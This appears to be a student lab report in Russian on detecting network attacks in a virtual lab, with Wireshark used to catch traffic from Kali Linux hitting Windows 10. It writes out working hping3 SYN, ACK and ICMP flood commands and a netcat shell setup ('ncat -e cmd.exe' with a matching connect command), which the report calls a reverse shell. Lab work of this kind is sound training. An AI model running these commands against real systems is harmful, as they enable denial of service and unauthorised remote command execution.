

Для убеждения правильности настроек проведём пинг с ОС Kali linux на ОС Windows 10. Результаты работы представлены на рис.14 и 15

Рисунок 14 – Пингование с ОС Kali linux на ОС Windows 10

Рисунок 15 – Пингование с ОС Windows 10 на ОС Kali linux



Установка WireShark на атакуемую ВМ с ОС Windows 10

Переходим в Microsoft Edge, заходим на сайт https://www.wireshark.org/download.html и устанавливаем программу WireShark

Рисунок 16 – Установка программы WireShark

Рисунок 17 – Установленная программа WireShark

Выполнение атак Syn-Flood, Ack-Flood, Ping-Flood с атакующей ВМ с ОС Kali linux и их задетектирование на атакуемой ВМ с ОС Windows 10



Перед тем, как выполнить атаки Syn-Flood, Ack-Flood и Ping-Flood, нужно в ВМ с ОС Kali linux переключиться на суперпользователя. Для этого, вводим в командной строке Kali linux команду sudo passwd root для установки пароля суперпользователя, устанавливаем и повторяем пароль

Рисунок 18 – Установка пароля суперпользователя



После установки пароля переключаемся на суперпользователя. После входа в систему как суперпользователь вводим в соответствии с вариантом 16 команду hping3 -c 14200 -d 40 -S -w 16 -p 80 -- flood 192.168.1.10 для выполнения атаки Syn-Flood с ОС Kali linux на ОС Windows 10

Рисунок 19 – Выполнение атаки Syn-Flood с ОС Kali linux на ОС Windows 10



На ВМ с ОС Windows 10 запустим программу WireShark и зафиксируем пакеты с параметрами, совпадающими с параметрами команды, которая запускалась на ВМ с ОС Kali linux

Рисунок 20 – Фиксация атаки Syn-Flood с помощью программы Wireshark

Вывод: если пользователь видит подобную активность (большое количество одинаковых пакетов, отправленных с одного адреса), то ему следует заблокировать этот адрес либо создать правило брандмауэра на блокировку входящего трафика с IP-адреса атакующего хоста.



Аналогичные действия выполняем для атак Ack-Flood hping3 -c 9000 -d 120 -A -w 32 -p 80 -- flood 192.168.1.10 Результаты работы представлены на рис.21-22

Рисунок 21 – Выполнение атаки Ack-Flood с ОС Kali linux на ОС Windows 10

Рисунок 22 – Фиксация атаки Ack-Flood с помощью программы Wireshark\

Вывод: в отличие от атаки Syn-Flood, в атаке Ack-Flood, помимо запросов, можно увидеть пакеты ответов (ACK), что ещё больше увеличивает нагрузку на атакуемый хост.





Так же выполним атаку Ping-Flood hping3 -c 2800 -d 74 -l -- flood 192.168.1.10. Результаты работы представлены на рис.23-24

Рисунок 23 – Выполнение атаки Ping-Flood с ОС Kali linux на ОС Windows 10

Рисунок 24 – Фиксация атаки Ping-Flood с помощью программы Wireshark\

Вывод: при атаке Ping-Flood посылается огромное количество пакетов ICMP, которые загружают систему и приводят либо к большому времени обработки запросов, либо в худшем случае к отказу в обслуживании.



Осуществление Revers Shell, выполнение команды и поиск активности Revers Shell в пакетах трафика

На ВМ с ОС Windows 10 запустим командную строку и введём команду ncat -nlvp 4444 -e cmd.exe, где n – опция для отключения DNS, l – опция для начала прослушивания, v – опция для режима вывода информации о процессе работы программы, p – опция для указания номера порта прослушивания.

Рисунок 25 – Настройка NetCat на прослушивание на ВМ с ОС Windows 10



Подключимся к этому порту с ВМ с Kali Linux с помощью команды nc -nv 192.168.1.10 4444

Рисунок 26 – Подключение к ВМ с ОС Windows 10 с помощью NetCat

После установления соединения на ВМ с ОС Windows 10 запустится командная оболочка cmd.exe

Рисунок 27 – Запуск командной оболочки cmd.exe



Выполним команду vol на ВМ с ОС Kali linux. При выполнении команды произошла ошибка, поэтому для достоверности работы подключения выполнили команду hostname, она отработала корректно.

Рисунок 28 – Выполнение команды vol и hostname на ВМ с ОС Kali linux

На ВМ с ОС Windows 10 запустим программу WireShark, находим один пакет, нажимаем ПКМ по нему, переходим по пути «Отслеживать → TCP поток» и фиксируем выполненную команду vol.

Рисунок 29 – Фиксация Revers Shell в трафике

Вывод

В результате выполнения данной лабораторной работы были получены практические навыки мониторинга и анализа сетевого трафика для обнаружения потенциальных угроз безопасности и вторжений.